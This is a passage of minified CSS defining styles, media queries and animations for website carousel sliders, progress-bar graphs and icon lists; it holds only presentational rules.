(max-width:480px){.ps_indicators_long_striped>.carousel-indicators{display:none}.ps_control_long_striped .carousel-control{display:none}.js_graph_long_bar_striped{left:0;top:25%;width:100%}.js_graph_long_bar_striped>h2{margin:0;font-size:18px}.js_graph_long_bar_striped>ul>li{font-size:9px;margin-top:1px;margin-right:5px;padding:0 0 0 20px}.js_graph_long_bar_striped>ul>li:nth-child(1):after,.js_graph_long_bar_striped>ul>li:nth-child(2):after,.js_graph_long_bar_striped>ul>li:nth-child(3):after,.js_graph_long_bar_striped>ul>li:nth-child(4):after,.js_graph_long_bar_striped>ul>li:nth-child(5):after{width:10px;height:10px}.js_graph_long_bar_striped>.progress{height:22px;margin-bottom:2px;border:1px solid #fff}.js_graph_long_bar_striped>.progress>.progress-bar{font-size:10px;line-height:20px}.js_graph_long_bar_striped>a,.js_graph_long_bar_striped>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_long_striped>.carousel-indicators{display:none}.ps_control_long_striped .carousel-control{display:none}.js_graph_long_bar_striped{left:0;top:25%;width:100%}.js_graph_long_bar_striped>h2{margin:0;font-size:25px}.js_graph_long_bar_striped>ul>li{font-size:10px;margin-right:5px;padding:0 0 0 20px}.js_graph_long_bar_striped>ul>li:nth-child(1):after,.js_graph_long_bar_striped>ul>li:nth-child(2):after,.js_graph_long_bar_striped>ul>li:nth-child(3):after,.js_graph_long_bar_striped>ul>li:nth-child(4):after,.js_graph_long_bar_striped>ul>li:nth-child(5):after{width:10px;height:10px}.js_graph_long_bar_striped>.progress{height:40px;border:1px solid #fff}.js_graph_long_bar_striped>.progress>.progress-bar{line-height:40px}}@media(min-width:601px) and (max-width:767px){.ps_control_long_striped .carousel-control.left{left:2%}.ps_control_long_striped .carousel-control.right{left:8%}.js_graph_long_bar_striped{left:0;top:25%;width:100%;padding:5px}.js_graph_long_bar_striped>h2{font-size:25px}.js_graph_long_bar_striped>.progress{height:40px}.js_graph_long_bar_striped>.progress>.progress-bar{line-height:34px}}@media(min-width:768px) and (max-width:1050px){.ps_control_long_striped .carousel-control.left{left:2%}.ps_control_long_striped .carousel-control.right{left:8%}.js_graph_long_bar_striped{top:15%}}#js_graph_050{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_050:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_050:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_050>.carousel-inner>.item>img,#js_graph_050>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.5;-webkit-filter:blur(2px);filter:blur(2px)}.ps_indicators_num_sm>.carousel-indicators{right:1%;width:95%;left:auto;bottom:20px;height:55px;text-align:left;cursor:e-resize;overflow-x:auto;line-height:110px;overflow-y:hidden;white-space:nowrap;padding-left:10px;padding-right:10px}.ps_indicators_num_sm>.carousel-indicators li{width:20px;height:5px;border:0;text-indent:0;line-height:0;color:#fff;font-size:42px;background:#fff;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:10px;-webkit-border-radius:10px;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1);box-shadow:none;-webkit-box-shadow:none}.ps_indicators_num_sm>.carousel-indicators li span{opacity:0;top:-20px;left:-50px;position:relative;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_indicators_num_sm>.carousel-indicators .active{width:50px;margin:1px;height:5px;border:0;text-indent:0;background:#fff;-webkit-box-shadow:none;box-shadow:none}.ps_indicators_num_sm>.carousel-indicators .active span{left:0;opacity:1}.ps_indicators_num_sm>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_num_sm>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_xs_long .carousel-control{top:3%;opacity:1;width:50px;height:15px;z-index:100;border:0;color:#000;display:block;font-size:12px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.9);font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;border-radius:10px;-webkit-border-radius:10px;box-shadow:none;-webkit-box-shadow:none;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_xs_long:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_xs_long .carousel-control.left{right:auto;left:2%}.ps_control_xs_long .carousel-control.right{right:auto;left:6%}.ps_control_xs_long .carousel-control span{margin:auto}.ps_control_xs_long .carousel-control.left:hover,.ps_control_xs_long .carousel-control.right:hover{color:#000;background:#fff;box-shadow:none;-webkit-box-shadow:none}.js_graph_xs_long_bar{top:25%;left:0;right:0;width:90%;margin:auto;padding:5px;overflow:hidden;text-align:left;position:absolute}.js_graph_xs_long_bar>p{color:#fff;font-size:16px;font-weight:400;letter-spacing:1px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_xs_long_bar>ul{padding:0;text-align:right;list-style-type:none}.js_graph_xs_long_bar>ul>li{color:#fff;font-size:14px;font-weight:400;margin-top:10px;position:relative;letter-spacing:1px;padding:0 40px 0 0;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_xs_long_bar>ul>li:nth-child(1):after,.js_graph_xs_long_bar>ul>li:nth-child(2):after,.js_graph_xs_long_bar>ul>li:nth-child(3):after,.js_graph_xs_long_bar>ul>li:nth-child(4):after,.js_graph_xs_long_bar>ul>li:nth-child(5):after{top:5px;left:auto;right:0;width:30px;content:"";height:11px;position:absolute;border-radius:10px;-webkit-border-radius:10px}.js_graph_xs_long_bar>.progress{height:20px;margin:20px 0;background:#fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;box-shadow:none}.js_graph_xs_long_bar>.progress>.progress-bar{color:#fff;font-size:14px;line-height:20px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s ease;transition:all .5s ease}.js_graph_xs_long_bar>a,.js_graph_xs_long_bar>a:visited{color:#000;cursor:pointer;font-size:12px;padding:3px 40px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;background:rgba(255,255,255,0.9);-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:10px;-webkit-border-radius:10px;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.js_graph_xs_long_bar>a:hover,.js_graph_xs_long_bar>a:active{color:#fff;background:#000}.js_graph_xs_long_bar>ul>li:nth-child(1):after,.js_graph_xs_long_bar>.progress>.progress-bar:nth-child(1){background:#fe4745}.js_graph_xs_long_bar>ul>li:nth-child(2):after,.js_graph_xs_long_bar>.progress>.progress-bar:nth-child(2){background:#4fbf69}.js_graph_xs_long_bar>ul>li:nth-child(3):after,.js_graph_xs_long_bar>.progress>.progress-bar:nth-child(3){background:#a92d7e}.js_graph_xs_long_bar>ul>li:nth-child(4):after,.js_graph_xs_long_bar>.progress>.progress-bar:nth-child(4){background:#fdac14}.js_graph_xs_long_bar>ul>li:nth-child(5):after,.js_graph_xs_long_bar>.progress>.progress-bar:nth-child(5){background:#366bb7}.js_graph_xs_long_bar>.progress>.progress-bar:hover{color:#fff;cursor:pointer;background:#000;cursor:-moz-pointer;cursor:-webkit-pointer}@media only screen and (max-width:480px){.ps_indicators_num_sm>.carousel-indicators{display:none}.ps_control_xs_long .carousel-control.right{left:20%}.js_graph_xs_long_bar{top:0;width:100%}.js_graph_xs_long_bar>p{font-size:10px}.js_graph_xs_long_bar>ul>li{font-size:10px;margin-top:1px}.js_graph_xs_long_bar>ul>li:nth-child(1):after,.js_graph_xs_long_bar>ul>li:nth-child(2):after,.js_graph_xs_long_bar>ul>li:nth-child(3):after,.js_graph_xs_long_bar>ul>li:nth-child(4):after,.js_graph_xs_long_bar>ul>li:nth-child(5):after{height:10px;margin-top:0}.js_graph_xs_long_bar>.progress{margin-bottom:2px}.js_graph_xs_long_bar>.progress>.progress-bar{font-size:10px;line-height:20px}.js_graph_xs_long_bar>a,.js_graph_xs_long_bar>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_num_sm>.carousel-indicators{display:none}.ps_control_xs_long .carousel-control.right{left:14%}.js_graph_xs_long_bar{top:0;width:100%}.js_graph_xs_long_bar>p{font-size:12px}}@media(min-width:601px) and (max-width:767px){.ps_indicators_num_sm>.carousel-indicators{bottom:0}.ps_control_xs_long .carousel-control.right{left:12%}.js_graph_xs_long_bar{top:0;width:100%;padding:5px}}@media(min-width:768px) and (max-width:1050px){.ps_control_xs_long .carousel-control.right{left:11%}.js_graph_xs_long_bar{top:15%}}#js_list_051{overflow:hidden;max-height:658px;position:relative;background:#000}#js_list_051:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_list_051:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_list_051>.carousel-inner>.item>img,#js_list_051>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.8}.ps_indicators_square_dots>.carousel-indicators{top:5px;right:0;left:auto;width:100%;height:25px;text-align:left;cursor:e-resize;overflow-x:auto;overflow-y:hidden;white-space:nowrap;padding-left:10px;padding-right:10px}.ps_indicators_square_dots>.carousel-indicators li{width:10px;height:10px;border:0;text-indent:0;color:#fff;font-size:22px;background:#fff;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1)}.ps_indicators_square_dots>.carousel-indicators .active{width:50px;margin:1px;height:10px;border:0;text-indent:0;background:#000}.ps_indicators_square_dots>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_square_dots>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_square_txt .carousel-control{top:85%;opacity:1;width:50px;height:50px;z-index:100;border:0;color:#000;font-size:11px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;background:#fff;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_square_txt:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_square_txt .carousel-control.left{left:auto;right:55px}.ps_control_square_txt .carousel-control.right{left:auto;right:4px}.ps_control_square_txt .carousel-control span:nth-child(1){display:block;line-height:25px}.ps_control_square_txt .carousel-control span:nth-child(1)>span{text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_square_txt .carousel-control.left:hover,.ps_control_square_txt .carousel-control.right:hover{color:#fff;background:#000;-webkit-box-shadow:none;box-shadow:none}.js_list_simple{top:7%;left:10%;width:60%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px}.js_list_simple_right{right:10%;left:auto;text-align:right}.js_list_simple_center{left:0;right:0;margin:auto;text-align:center}.js_list_simple>h1{color:#fff;font-size:70px;font-weight:700;position:relative;margin-bottom:40px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>ul{padding:0;width:300px;margin-bottom:40px;list-style-type:none}.js_list_simple>ul>li{color:#000;font-size:17px;height:40px;line-height:40px;font-weight:400;margin-top:10px;position:relative;letter-spacing:1px;padding:0 0 0 20px;background:#fff;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_list_simple_right>ul{margin-left:auto}.js_list_simple_right>ul>li{padding:0 20px 0 0}.js_list_simple_center>ul{margin-left:auto;margin-right:auto}.js_list_simple_center>ul>li{padding:0}.js_list_simple>ul>li:nth-child(1){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>ul>li:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>ul>li:nth-child(3){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>ul>li:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>ul>li:nth-child(5){-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>a,.js_list_simple>a:visited{color:#fff;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;background:#000;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1);-webkit-transition:all cubic-bezier(0.3,1,0,1) .5s;transition:all cubic-bezier(0.3,1,0,1) .5s}.js_list_simple>a:hover,.js_list_simple>a:active{color:#000;background:#fff}@media only screen and (max-width:480px){.ps_indicators_square_dots>.carousel-indicators{display:none}.ps_control_square_txt .carousel-control{display:none}.js_list_simple{top:0;left:5%;width:100%;padding:5px}.js_list_simple_right{right:5%;left:auto}.js_list_simple>h1{margin:0;font-size:25px}.js_list_simple>ul{width:225px;margin-bottom:10px}.js_list_simple>ul>li{height:20px;font-size:12px;margin-top:5px;line-height:20px;padding:0 0 0 10px}.js_list_simple_right>ul{margin-left:auto}.js_list_simple_right>ul>li{padding:0 10px 0 0}.js_list_simple_center>ul{margin-left:auto;margin-right:auto}.js_list_simple>a,.js_list_simple>a:visited{font-size:10px;padding:3px 15px}}@media(min-width:481px) and (max-width:600px){.ps_control_square_txt .carousel-control{display:none}.js_list_simple{width:100%;padding:5px}.js_list_simple>h1{margin:0;font-size:45px}.js_list_simple>ul{margin-bottom:10px}.js_list_simple>ul>li{height:25px;font-size:14px;margin-top:5px;line-height:25px;padding:0 0 0 10px}.js_list_simple_right>ul{margin-left:auto}.js_list_simple_right>ul>li{padding:0 10px 0 0}.js_list_simple_center>ul{margin-left:auto;margin-right:auto}}@media(min-width:601px) and (max-width:767px){.ps_control_square_txt .carousel-control{display:none}.js_list_simple{top:1%;width:100%;padding:5px}.js_list_simple_right{right:0;left:auto}.js_list_simple>h1{font-size:55px}.js_list_simple>ul{margin-bottom:10px}.js_list_simple>ul>li{height:35px;margin-top:5px;line-height:35px}.js_list_simple_right>ul{margin-left:auto}.js_list_simple_center>ul{margin-left:auto;margin-right:auto}}@media(min-width:768px) and (max-width:1050px){.js_list_simple{top:5%;width:100%}}#js_list_052{overflow:hidden;max-height:658px;position:relative;background:#000}#js_list_052:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_list_052:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_list_052>.carousel-inner>.item>img,#js_list_052>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.6}.ps_indicators_radius_icons>.carousel-indicators{top:5px;right:0;left:auto;width:100%;height:35px;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_radius_icons>.carousel-indicators li{width:30px;height:30px;border:0;text-indent:0;font-size:16px;text-align:center;color:rgba(0,0,0,0.5);background:rgba(255,255,255,0.5);-webkit-font-smoothing:antialiased;border-radius:100%;-webkit-border-radius:100%;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1)}.ps_indicators_radius_icons>.carousel-indicators li span{line-height:30px}.ps_indicators_radius_icons>.carousel-indicators .active{width:30px;margin:1px;height:30px;border:0;text-indent:0;background:rgba(0,0,0,0.8);color:rgba(255,255,255,0.8)}.ps_indicators_radius_icons>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_radius_icons>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_radius_txt .carousel-control{top:88%;opacity:1;width:40px;height:40px;z-index:100;border:0;font-size:12px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;color:rgba(0,0,0,0.5);background:rgba(255,255,255,0.5);font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_radius_txt:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_radius_txt .carousel-control.left{right:auto;left:10px}.ps_control_radius_txt .carousel-control.right{right:auto;left:55px}.ps_control_radius_txt .carousel-control span:nth-child(1){display:block;line-height:20px}.ps_control_radius_txt .carousel-control span:nth-child(1)>span{font-size:9px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_radius_txt .carousel-control.left:hover,.ps_control_radius_txt .carousel-control.right:hover{background:rgba(0,0,0,0.8);color:rgba(255,255,255,0.8);-webkit-box-shadow:none;box-shadow:none}.js_list_icons{top:5%;left:10%;width:45%;right:auto;text-align:left;position:absolute;padding:0 25px 25px 25px}.js_list_icons_right{right:10%;left:auto;text-align:right}.js_list_icons_center{left:0;right:0;margin:auto;text-align:center}.js_list_icons>h1{color:#fff;font-size:45px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul{padding:0;width:375px;margin-bottom:20px;list-style-type:none}.js_list_icons>ul>li{color:#fff;font-size:22px;font-weight:400;margin:26px 0;padding-left:60px;position:relative;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif}.js_list_icons_right>ul>li{padding-left:0;padding-right:60px}.js_list_icons_center>ul>li{padding:0}.js_list_icons>ul>li>span{top:0;left:0;width:40px;height:40px;color:#000;font-size:18px;line-height:40px;text-align:center;position:absolute;background:#fff;-webkit-border-radius:100%;border-radius:100%}.js_list_icons_right>ul>li>span{right:0;left:auto}.js_list_icons_center>ul>li>span{position:relative;margin-right:15px}.js_list_icons>ul>li>span:after{top:0;left:0;padding:0;opacity:0;width:100%;content:'';height:100%;position:absolute;-webkit-border-radius:100%;border-radius:100%;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1);box-shadow:0 0 0 2px rgba(255,255,255,0.1)}.js_list_icons>ul>li:hover span:after{-webkit-animation:psBoxShadowEffect 1s ease-out;animation:psBoxShadowEffect 1s ease-out}.js_list_icons_right>ul{margin-left:auto}.js_list_icons_center>ul{margin-left:auto;margin-right:auto}.js_list_icons>ul>li:nth-child(1){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(3){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(5){-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(6){-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(7){-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>a,.js_list_icons>a:visited{width:60px;height:60px;color:#000;cursor:pointer;font-size:12px;line-height:60px;text-align:center;position:relative;background:#fff;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-border-radius:100%;border-radius:100%;-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1);-webkit-transition:all cubic-bezier(0.3,1,0,1) .5s;transition:all cubic-bezier(0.3,1,0,1) .5s}.js_list_icons>a:after{top:0;left:0;padding:0;opacity:0;width:100%;content:'';height:100%;position:absolute;-webkit-border-radius:100%;border-radius:100%;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1);box-shadow:0 0 0 2px rgba(255,255,255,0.1)}.js_list_icons>a:hover,.js_list_icons>a:active{color:#fff;background:#000}.js_list_icons>a:hover:after{-webkit-animation:psBoxShadowEffect 1s ease-out;animation:psBoxShadowEffect 1s ease-out}@-webkit-keyframes psBoxShadowEffect{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5);-webkit-transform:scale(1.1);opacity:0}}@keyframes psBoxShadowEffect{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5);transform:scale(1.1);opacity:0}}@media only screen and (max-width:480px){.ps_indicators_radius_icons>.carousel-indicators{display:none}.ps_control_radius_txt .carousel-control{display:none}.js_list_icons{top:0;width:100%;padding:5px}.js_list_icons_right{left:auto}.js_list_icons>h1{margin:0;font-size:22px}.js_list_icons>ul{width:250px;margin-bottom:5px}.js_list_icons>ul>li{font-size:12px;margin:5px 0;padding-left:25px}.js_list_icons_right>ul>li{padding-left:0;padding-right:25px}.js_list_icons>ul>li>span{width:15px;height:15px;font-size:9px;line-height:15px}.js_list_icons_right>ul>li>span{right:0;left:auto}.js_list_icons_right>ul{margin-left:auto}.js_list_icons_center>ul{margin-left:auto;margin-right:auto}.js_list_icons>a,.js_list_icons>a:visited{width:30px;height:30px;font-size:7px;line-height:30px}}@media(min-width:481px) and (max-width:600px){.ps_control_radius_txt .carousel-control{display:none}.js_list_icons{top:15%;width:100%}.js_list_icons>h1{margin:0;font-size:22px}.js_list_icons>ul{width:250px;margin-bottom:5px}.js_list_icons>ul>li{font-size:12px;margin:10px 0;padding-left:25px}.js_list_icons_right>ul>li{padding-left:0;padding-right:25px}.js_list_icons>ul>li>span{width:20px;height:20px;font-size:11px;line-height:20px}.js_list_icons_right>ul>li>span{right:0;left:auto}.js_list_icons_right>ul{margin-left:auto}.js_list_icons_center>ul{margin-left:auto;margin-right:auto}.js_list_icons>a,.js_list_icons>a:visited{width:40px;height:40px;font-size:10px;line-height:40px}}@media(min-width:601px) and (max-width:767px){.js_list_icons{top:12%;width:100%}.js_list_icons>h1{margin:0;font-size:32px}.js_list_icons>ul{margin-bottom:5px}.js_list_icons>ul>li{font-size:16px;margin:10px 0;padding-left:35px}.js_list_icons_right>ul>li{padding-left:0;padding-right:35px}.js_list_icons>ul>li>span{width:25px;height:25px;font-size:12px;line-height:25px}.js_list_icons_right>ul>li>span{right:0;left:auto}.js_list_icons_right>ul{margin-left:auto}.js_list_icons_center>ul{margin-left:auto;margin-right:auto}.js_list_icons>a,.js_list_icons>a:visited{width:40px;height:40px;font-size:10px;line-height:40px}}@media(min-width:768px) and (max-width:1050px){.js_list_icons{top:5%;width:100%}.js_list_icons>h1{font-size:40px}.js_list_icons>ul>li{margin:12px 0}}#js_list_053{overflow:hidden;max-height:658px;position:relative;background:#000}#js_list_053:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_list_053:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_list_053>.carousel-inner>.item>img,#js_list_053>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.9}.ps_indicators_square_num>.carousel-indicators{right:0;left:auto;right:1%;bottom:5%;width:90%;height:35px;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_square_num>.carousel-indicators li{width:30px;height:30px;border:0;color:#fff;text-indent:0;font-size:16px;line-height:30px;text-align:center;background:#000;-webkit-font-smoothing:antialiased;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.ps_indicators_square_num>.carousel-indicators .active{width:30px;margin:1px;height:30px;border:0;text-indent:0;color:#000;background:#fff}.ps_indicators_square_num>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_square_num>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_black_box_txt .carousel-control{top:87%;opacity:1;width:40px;height:40px;z-index:100;border:0;font-size:12px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;color:#fff;background:#000;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all 1s cubic-bezier(.075,.82,.165,1);transition:all 1s cubic-bezier(.075,.82,.165,1)}.ps_control_black_box_txt:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(.075,.82,.165,1);transition:all 1s cubic-bezier(.075,.82,.165,1)}.ps_control_black_box_txt .carousel-control.left{right:auto;left:10px}.ps_control_black_box_txt .carousel-control.right{right:auto;left:51px}.ps_control_black_box_txt .carousel-control span:nth-child(1){display:block;line-height:20px}.ps_control_black_box_txt .carousel-control span:nth-child(1)>span{font-size:9px;text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_black_box_txt .carousel-control.left:hover,.ps_control_black_box_txt .carousel-control.right:hover{background:#fff;color:#000;-webkit-box-shadow:none;box-shadow:none}.js_list_three{top:15%;left:5%;padding:0;right:auto;width:300px;text-align:left;position:absolute}.js_list_three_right{right:5%;left:auto;text-align:right}.js_list_three_center{left:0;right:0;margin:auto;text-align:center}.js_list_three>h1{color:#000;font-size:30px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin 